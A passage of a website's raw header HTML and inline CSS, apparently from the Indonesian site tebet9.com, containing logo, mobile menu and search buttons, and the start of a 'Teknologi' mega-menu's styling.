</style></div><div class="vc_column td_uid_11_6967dbff7b06a_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_6967dbff7b06a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_6967dbff7b168_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_6967dbff7b168" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_6967dbff7b168_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_6967dbff7b168_rand {
                    display: inline-block;
                }
                
                .td_uid_12_6967dbff7b168_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_6967dbff7b168_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_6967dbff7b168_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_6967dbff7b168_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_6967dbff7b168_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_6967dbff7b168_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_6967dbff7b2c1_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_6967dbff7b2c1_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_6967dbff7b2c1_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6967dbff7b2c1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_6967dbff7b400_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_6967dbff7b400_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_6967dbff7b529_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_6967dbff7b529" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_6967dbff7b529_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_6967dbff7b529_rand {
                    display: inline-block;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-a,
                .td_uid_15_6967dbff7b529_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-a,
                .td_uid_15_6967dbff7b529_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_6967dbff7b529_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_6967dbff7b529_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_6967dbff7b529_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_6967dbff7b529_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_6967dbff88e6a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_6967dbff88e6a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_6967dbff88e6a_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_6967dbff88e6a_rand {
                    display: inline-block;
                }
                
                .td_uid_16_6967dbff88e6a_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_6967dbff88e6a_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_6967dbff88e6a_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_6967dbff88e6a_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_6967dbff88e6a_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_6967dbff8936c" class="tdc-zone"><div class="tdc_zone td_uid_17_6967dbff89373_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_6967dbff89373_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_6967dbff89373_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_6967dbff8936c_rand_style td-element-style" ><style>
.td_uid_11_6967dbff8936c_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_6967dbff89610" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_6967dbff89616_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_6967dbff89616_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_6967dbff89616_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_6967dbff89616_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_6967dbff89616_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_6967dbff89616_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_6967dbff89616_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_6967dbff89610_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_6967dbff89610_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_6967dbff89610_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_6967dbff89a1c_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_6967dbff89a1c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_6967dbff89a1c_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_6967dbff89a1c_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_6967dbff89c63_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_6967dbff89c63" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_6967dbff89c63_rand {
                    display: inline-block;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-a,
                .td_uid_20_6967dbff89c63_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-a,
                .td_uid_20_6967dbff89c63_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-a,
                .td_uid_20_6967dbff89c63_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_6967dbff89c63_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_6967dbff89c63_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_6967dbff98375_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_6967dbff98375_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_6967dbff98375_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_6967dbff98375_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_6967dbff98375_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_6967dbff98b33_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_6967dbff98b33"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_6967dbff98b33_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_6967dbff98b33_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_6967dbff98b33_rand {
                    display: inline-block;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li > a,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6967dbff98b33_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_6967dbff98b33_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li > a,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li > a,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_6967dbff98b33_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6967dbff98b33_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_6967dbff98b33_rand .tdb-menu > li > a,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu > li > a,
                .td_uid_22_6967dbff98b33_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_6967dbff98b33_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_6967dbff98b33_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_6967dbff98b33_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_6967dbff98b33_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_6967dbff98b33_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_6967dbff98b33_rand .tdb-menu > li:hover > a,
				.td_uid_22_6967dbff98b33_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_6967dbff98b33_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_6967dbff98b33_rand .tdb-menu > li > a:after,
				.td_uid_22_6967dbff98b33_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_6967dbff98b33_rand .tdb-menu > li > a:after,
				.td_uid_22_6967dbff98b33_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_6967dbff98b33_rand .tdb-menu > li > a:after,
				.td_uid_22_6967dbff98b33_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_6967dbff98b33_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_6967dbff98b33_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_6967dbff98b33_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_6967dbff98b33 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_6967dbff9be4e_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_6967dbff9be4e" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_6967dbff9be4e_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_6967dbff9be4e_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6967dbff9be4e_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6967dbff9be4e_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6967dbff9be4e_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_6967dbff9be4e_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6967dbff9be4e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_6967dbff9be4e_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_6967dbff9be4e_rand .td-module-meta-info,
				.ie11 .td_uid_25_6967dbff9be4e_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_6967dbff9be4e_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_6967dbff9be4e_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_6967dbff9be4e_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_6967dbff9be4e_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_6967dbff9be4e_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_6967dbff9be4e_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
